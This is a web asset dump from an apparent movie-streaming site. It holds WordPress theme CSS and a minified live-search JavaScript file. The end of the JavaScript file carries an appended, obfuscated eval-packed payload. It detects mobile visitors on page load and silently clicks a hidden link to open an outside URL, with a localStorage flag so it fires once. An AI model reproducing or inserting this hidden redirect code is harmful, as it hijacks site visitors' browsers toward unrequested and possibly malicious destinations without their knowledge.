    padding: 0 30px
}
footer.main .fcmpbox .primary {
    float: left;
    width: 100%;
    padding: 40px 0
}
footer.main .fcmpbox .primary .columenu {
    float: right
}
footer.main .fcmpbox .primary .columenu .item {
    float: left;
    width: 220px
}
footer.main .fcmpbox .primary .columenu .item h3 {
    font-weight: 500;
    font-size: 15px;
    padding: 10px 0
}
footer.main .fcmpbox .primary .columenu .item ul {
    float: left;
    width: 100%
}
footer.main .fcmpbox .primary .columenu .item ul li a {
    padding: 7px 0;
    float: left;
    width: 100%
}
footer.main .fcmpbox .primary .fotlogo {
    float: left;
    max-width: 320px
}
footer.main .fcmpbox .primary .fotlogo .logo {
    float: left;
    padding: 10px 0
}
footer.main .fcmpbox .primary .fotlogo .logo img {
    max-width: 100%;
    height: auto
}
footer.main .fcmpbox .primary .fotlogo .text {
    padding: 10px 0;
    width: 100%;
    float: left
}
footer.main .fcmpbox .primary .fotlogo .text p {
    line-height: 20px
}
span.top-page {
    float: right;
    padding: 30px 0
}
span.top-page a {
    padding: 6px 15px;
    float: left;
    font-size: 18px;
    border-radius: 6px
}
.dt-breadcrumb {
    float: left;
    width: 100%;
    padding: 10px 20px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.breadcrumb_bottom {
    border-bottom: 0!important
}
.dt-breadcrumb ol li {
    float: left;
    padding: 5px
}
.dt-breadcrumb ol li a {
    float: left;
    font-size: 13px
}
.dt-breadcrumb ol li span.icon-angle-right {
    padding-left: 10px;
    padding-top: 2px;
    float: left
}
.letter_home {
    float: left;
    width: 100%;
    position: relative
}
.letter_home ul.glossary {
    float: left;
    width: 100%
}
.letter_home ul.glossary li {
    float: left;
    width: calc(100% / 27)
}
.letter_home ul.glossary li a {
    float: left;
    width: 100%;
    text-align: center;
    font-weight: 400;
    padding: 20px 0
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    font-weight: 600;
    border-bottom: solid 1px;
    padding-bottom: 19px
}
.letter_home>.items_glossary {
    position: absolute;
    width: 100%;
    top: 55px;
    left: 0;
    z-index: 3;
    display: none
}
.letter_home>.show_glossary {
    display: block
}
.items_glossary .load {
    font-size: 35px;
    width: 100%;
    padding: 90px 0;
    text-align: center
}
.items_glossary .items {
    float: left;
    width: 100%;
    padding: 10px
}
.items_glossary .items .item {
    width: calc(100% / 9);
    float: left;
    padding: 10px
}
.items_glossary .items .item .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 140%
}
.items_glossary .items .item .poster img {
    width: 100%;
    height: auto;
    margin-top: -140%;
    position: absolute
}
.items_glossary .items .item .poster .rating {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 2px 5px;
    line-height: 18px;
    font-size: 11px;
    font-weight: 500
}
.items_glossary .items .item .data {
    float: left;
    width: 100%;
    margin-bottom: 0;
    margin-top: 10px
}
.items_glossary .items .item .data h3 {
    font-weight: 500;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.items_glossary .items .item .data h3:first-letter {
    font-weight: 700;
    font-size: 17px
}
.items_glossary .items .item .data span {
    float: left;
    font-size: 12px;
    font-weight: 400
}
.full_width_layout {
    border: 0!important;
    width: 100%!important;
    padding: 30px 45px!important;
    margin-right: 0!important
}
.post_request {
    width: 700px;
    height: auto;
    position: fixed;
    z-index: 9;
    top: 20%;
    left: 50%;
    margin-left: -350px;
    display: none
}
.post_request .box_post {
    float: left;
    width: 100%
}
.post_request .box_post .backdrop {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 35%
}
.post_request .box_post .backdrop img {
    width: 100%;
    height: auto;
    margin-top: -35%;
    position: absolute
}
.post_request .box_post .backdrop span {
    position: absolute;
    top: 0;
    right: 0;
    padding: 10px 20px;
    font-size: 11px;
    font-weight: 500
}
.post_request .box_post .data {
    float: left;
    width: 100%;
    padding: 20px 40px
}
.post_request .box_post .data h3 {
    font-size: 22px;
    font-weight: 400;
    padding-bottom: 15px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    float: left;
    width: 100%
}
.post_request .box_post .data p {
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    float: left;
    width: 100%;
    padding-top: 15px
}
.post_request .box_post .data p:first-letter {
    font-size: 18px;
    font-weight: 500
}
.post_request .box_post .load_event {
    float: left;
    width: 100%;
    padding: 137px 0;
    text-align: center;
    font-size: 25px
}
.module .content.full_width_layout article.episodes {
    width: calc(100%/4)!important
}
.module .content.full_width_layout .owl-item article.episodes {
    width: 100%!important
}
article.episodes span.quality {
    position: absolute;
    top: 0;
    left: 0;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 500
}
.fakeplayer {
    float: left;
    width: 100%;
    padding: 20px;
    position: relative
}
.fakeplayer .playbox {
    display: block!important;
    overflow: hidden;
    width: 100%;
    position: relative;
    background: #000;
    padding-bottom: 30%;
    padding-top: 25%;
    cursor: pointer
}
.fakeplayer .playbox span.quality {
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 15px;
    padding: 5px 10px;
    font-size: 13px;
    font-weight: 500;
    border-radius: 3px
}
.fakeplayer .playbox span.playbtm {
    position: absolute;
    width: 60px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin-top: -30px;
    margin-left: -30px;
    z-index: 1
}
.fakeplayer .playbox span.playbtm img {
    width: 100%;
    height: auto;
    opacity: .5;
    transition: .3s
}
.fakeplayer .playbox:hover > span.playbtm img {
    opacity: 1
}
.fakeplayer .playbox img.cover {
    position: absolute;
    -webkit-filter: blur(0) brightness(1);
    width: 100%;
    bottom: 0;
    left: 0
}
.fakeplayer .playbox img.cover:hover {
    -webkit-filter: blur(1px) brightness(.87)
}
.fakeplayer .playbox section {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0
}
.fakeplayer .playbox section .progressbar {
    float: left;
    width: 96%;
    margin: 0 2%;
    height: 5px;
    background-color: rgba(255, 255, 255, .28);
    position: relative
}
.fakeplayer .playbox section .progressbar::before {
    position: absolute;
    content: "";
    width: 25%;
    height: 5px;
    top: 0;
    left: 0
}
.fakeplayer .playbox section .controls {
    float: left;
    width: 100%;
    margin: 0;
    background-color: transparent;
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .9));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .9));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .9));
    background-repeat: repeat-x;
    color: #fff;
    padding: 0;
    -webkit-box-shadow: 0 9px 10px -5px #000;
    box-shadow: 0 9px 10px -5px #000;
    text-shadow: -1px 0 3px rgba(0, 0, 0, 1);
    overflow: hidden;
    margin-bottom: -40px;
    transition: .3s
}
.fakeplayer .playbox:hover > section .controls {
    margin-bottom: 0
}
.fakeplayer .playbox section .controls .box {
    float: left;
    width: 98%;
    margin: 0 1%;
    line-height: 40px
}
.fakeplayer .playbox section .controls .box small {
    font-size: 12px;
    letter-spacing: .7px;
    font-weight: 500;
    opacity: .5
}
.fakeplayer .playbox section .controls .box i {
    color: rgba(255, 255, 255, 0.8);
    font-size: 20px;
    padding: 10px;
    float: left
}
.fakeplayer .playbox section .controls .box i.right {
    float: right
}
.fakeplayer .playbox section .controls .box i:hover {
    color: #fff
}
.fakeplayer.bigger {
    padding: 0
}
#seasons .se-c .se-q span.se-t i {
    font-size: 19px
}
ul.wp-tags {
    float: left;
    width: 100%;
    padding: 0
}
ul.wp-tags li {
    list-style-type: none;
    line-height: 20px;
    float: left;
    margin-right: 7px;
    border-radius: 3px
}
ul.wp-tags li a {
    padding: 5px 10px;
    float: left;
    font-size: 13px;
    font-weight: 500
}
a.report-video-error{
    float: right;
    margin-right: 10px;
    margin-top: -3px;
    font-size: 12px;
    padding: 5px 10px;
    border-radius: 3px;
}
.report_modal{
    z-index: 10000;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0 0 0 / 90%);
    backdrop-filter: blur(10px);
}
.report_modal.show{
    display: block;
}
.report_modal.hidde{
    display: none;
}
.report_modal .box{
    position: relative;
    z-index: 10001;
    width: 600px;
    margin: auto;
    top: 40px;
}
.report_modal .box .form{
    position: relative;
    width: 100%;
    padding: 0;
    background: #fff;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,.2), 0 4px 20px 0 rgba(0,0,0,.19);
}
.report_modal .box .form h3{
    color: #111;
    padding: 20px 25px;
    font-size: 18px;
    font-weight: normal;
    border-bottom: solid 1px #ddd;
}
.report_modal .box .form h3 a.close-modal-report{
    float: right;
}
.report_modal .box .form form{
    padding: 25px;
}
.report_modal .box .form form fieldset{
    width: 100%;
    margin-bottom: 15px;
}
.report_modal .box .form form fieldset:last-child{
    margin-bottom: 0;
}
.report_modal .box .form form fieldset textarea{
    width: 100%;
    min-height: 80px;
    overflow: auto;
    padding: 10px 15px;
    line-height: 1.42857143;
    resize: vertical;
    border: solid 1px #ddd;
    background-color: #fbfbfb;
    font-family: "Roboto", sans-serif;
}
.report_modal .box .form form fieldset input[type="text"],
.report_modal .box .form form fieldset input[type="email"]{
    width: 100%;
    border: solid 1px #ddd;
    background-color: #fbfbfb;
    height: 35px;
    padding: 0 15px;
}
.report_modal .box .form form fieldset input[type=submit]{
    border: 0;
    width: 100%;
    padding: 9px 0;
    font-weight: 500;
    font-size: 17px;
    border-radius: 3px;
    cursor: pointer;
    background-color: #111;
    color: rgb(255 255 255 / 60%);
}
.report_modal .box .form form fieldset input[type=submit]:hover{
    color: #fff;
}
.report_modal .box .form form fieldset label{
    width: 100%;
    float: left;
    padding: 10px 0 10px 40px;
    cursor: pointer;
    border-bottom: dotted 1px #dddd;
    line-height: 23px;
    position: relative;
}
.report_modal .box .form form fieldset label:last-child{
    border-bottom: 0;
}
.report_modal .box .form form fieldset label input[type=checkbox]{
    height: 20px;
    width: 20px;
    position: absolute;
    top: 17px;
    left: 0;
}
.report_modal .box .form form fieldset label span{
    width: 100%;
    float: left;
}
.report_modal .box .form form fieldset label span.title{
    font-weight: 500;
    font-size: 1.2rem;
    line-height: 25px;
    color: #565656;
}
.report_modal .box .form form fieldset label span.text{
    font-size: 0.8rem;
    color: #9a9a9a;
    line-height: 18px;
}
#report-response-message{
    margin: 0;
    padding: 0;
}
#report-response-message p{
    text-align: center;
    color: #111;
}
#report-response-message p.success{
    padding: 50px 25px;
    font-size: 1.4rem
}
#report-response-message p.error{
    padding: 20px;
    font-size: 0.9rem;
    border-bottom: solid 1px #ddd;
    background: #f7f7f7;
    font-weight: 500;
}
#report-video-message-field,
#report-video-email-field,
#report-video-button-field{
    display: none;
}
.dooplay-main-slier{
    max-width: 100%;
}
.dooplay-main-slier .item{
    width: 100%;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 40%;
    border-radius: 5px;
}
.dooplay-main-slier .item span.rating{
    background: #FFEB3B;
    border-radius: 3px;
    padding: 5px 10px;
    color: #000;
    font-size: 16px;
    font-weight: 600;
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 9;
}
.dooplay-main-slier .item .image{
    width: 100%;
}
.dooplay-main-slier .item .image img{
    width: 100%;
    position: absolute;
    margin-top: -42%;
}
.dooplay-main-slier .item .data{
    width: 100%;
    float: left;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 15px;
    background-color: transparent;
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(rgba(0,0,0,0),#000);
    background-image: -webkit-linear-gradient(rgba(0,0,0,0),#000);
    background-image: linear-gradient(rgba(0,0,0,0),#000);
}
.dooplay-main-slier .item .data .text{
    float: left;
    width: 100%;
}
.dooplay-main-slier .item .data .text h3.title{
    color: #fff;
    font-size: 25px;
    line-height: 25px;
    font-weight: 500;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.dooplay-main-slier .item .data .text p.subtitle{
    color: rgb(255 255 255 / 80%);
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    line-height: 20px;
}
.dooplay-main-slier .item .data .text strong.year{
    color: #fff;
    line-height: 20px;
    font-size: 17px;
}
.onloader{
    background: transparent;
    position: relative;
    min-height: 150px;
    width: 100%;
}
.onloader:before{
    content: "";
    position: absolute;
    z-index: 9999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.mCSB_draggerRail{
    display: none;
}

.update{position: absolute;top: 5px;left: 5px;padding: 2px 8px;line-height: 16px;font-size: 12px;background-color:#ff4081;color: #fff;border-radius: 3px;}
.update.upyear{background-color: #dd3333;}
.upinfo{position: absolute;bottom: 2px;left: 2px;padding: 2px 8px;line-height: 16px;font-size: 12px;background: rgba(0,0,0,0.81);color: #fff;border-radius: 3px;}
#seasons .se-c .se-q:hover{background-color: #e0e0e0;}
#seasons .se-c .se-q a:hover span.title i{color:#272b35;}

--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3
body_size: 2585
content:
!function(o){var a,s=function(s,e){clearTimeout(a),a=setTimeout(s,e)},e=!1;function t(){var s=o("#term").val(),e=o("#page").val(),a=o("#type").val(),t=o("#nonce").val(),i=o("#action").val();o("#get_requests").find("span").addClass("icons-spinner9").addClass("loading"),o.ajax({url:dtAjax.url,type:"POST",data:{type:a,term:s,page:e,nonce:t,action:i},error:function(s){console.log(s)},success:function(s){o("#get_requests").find("span").removeClass("icons-spinner9").removeClass("loading"),o("#discover_results").html(s),o(".get_content_dbmovies").click(function(){var e,s,a,t=o(this).data("id"),i=o(this).data("type"),n=o(this).data("nonce");s=i,a=n,o("#tmdb-"+(e=t)).html('<div class="itm-exists">'+dtAjax.loading+"</div>"),o.ajax({url:dtAjax.url,type:"POST",data:{id:e,type:s,nonce:a,action:"dbmovies_post_requests"},error:function(s){console.log(s)},success:function(s){console.log(s),o("#tmdb-"+e).html('<div class="itm-exists">'+dtAjax.ready+"</div>")}})})}})}enterActive=!(a=0),o('input[name="s"]').on("input",function(){var n=this.value;s(function(){return n.length<=2?(o(dtGonza.area).hide(),void o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading")):void(e||(e=!0,1==dtGonza.livesearchactive&&(o(dtGonza.button).find("span").addClass("icons-spinner9").addClass("loading"),o(dtGonza.area).find("ul").addClass("process").addClass("noselect"),o.ajax({type:"GET",url:dtGonza.api,data:"keyword="+n+"&nonce="+dtGonza.nonce,dataType:"json",success:function(s){var e,a,t,i;s.error?o(dtGonza.area).hide():(o(dtGonza.area).show(),e='<span class="icon-search-1">'+n+"</span>",t='<li class="ctsx"><a class="more live_search_click" data-search="searchform">'+(a=dtGonza.more.replace("%s",e))+"</a></li>",moreText2='<li class="ctsv"><a class="more live_search_click" data-search="form-search-resp">'+a+"</a></li>",i=[],o.each(s,function(s,e){name="",date="",imdb="",!1!==e.extra.date&&(date='<span class="release">('+e.extra.date+")</span>"),!1!==e.extra.imdb&&(imdb='<div class="imdb"><span class="icon-star"></span> '+e.extra.imdb+"</div>"),i.push('<li id="'+s+'"><a href="'+e.url+'" class="clearfix"><div class="poster"><img src="'+e.img+'" /></div><div class="title">'+e.title+date+"</div>"+imdb+"</a></li>")}),o(dtGonza.area).html("<ul>"+i.join("")+t+"</ul>"))},complete:function(){enterActive=e=!1,o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading"),o(dtGonza.area).find("ul").removeClass("process").removeClass("noselect")}}))))},500)}),o(document).on("click",".live_search_click",function(){var s=o(this).data("search");0!=s&&o("#"+s).submit()}),o(document).on("keypress","#search-form",function(s){if(enterActive)return 13!=s.keyCode}),o(document).click(function(){o(event.target);0==o(event.target).closest('input[name="s"]').length?o(dtGonza.area).hide():o(dtGonza.area).show(),0==o(event.target).closest(".lglossary").length?(o(".items_glossary").hide(),o(".lglossary").removeClass("active")):o(".items_glossary").show()}),o(document).on("click",".post-request",function(){o(".post_request").show(),o("#post_request_archive").html('<div class="load_event">'+dtAjax.loading+"</div>");var s=o(this).data("id");o.ajax({url:dtAjax.url,type:"POST",data:{id:s,action:"dbmovies_post_archive"},error:function(s){console.log(s)},success:function(s){o("#post_request_archive").html(s),o(".backdrop").click(function(){o(".post_request").hide()})}})}),o("#discover_requests").keyup(function(){return s(function(){t()},500),!1}),o("#discover_requests").submit(function(){return t(),!1}),o(document).on("click",".lglossary",function(){var s=o(this).data("glossary"),e=o(this).data("type");o(".lglossary").removeClass("active"),o(this).addClass("active"),o(".items_glossary").show(),o(".items_glossary").html('<div class="onloader"></div>'),o.ajax({type:"GET",url:dtGonza.glossary,data:"term="+s+"&nonce="+dtGonza.nonce+"&type="+e,dataType:"json",success:function(s){if(s.error)return o(".items_glossary").hide(),void o(".lglossary").removeClass("active");o(".items_glossary").show();var a=[];o.each(s,function(s,e){imdb="",!1!==e.imdb&&(imdb='<div class="rating"><i class="icon-star"></i> '+e.imdb+"</div>"),a.push('<div id="'+s+'" class="item"><a href="'+e.url+'"><div class="poster"><img src="'+e.img+'"/>'+imdb+'</div></a><div class="data"><h3>'+e.title+"</h3><span>"+e.year+"</span></div></div>")}),o(".items_glossary").html('<div class="items animation-2">'+a.join("")+"</div>")}})}),o(document).keyup(function(s){27==s.keyCode&&(o(".post_request").hide(),o(".items_glossary").hide(),o(".items_glossary").html(" "),o(".lglossary").removeClass("active")),39==s.keyCode&&o("#nextpagination").trigger("click"),37==s.keyCode&&o("#prevpagination").trigger("click")})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))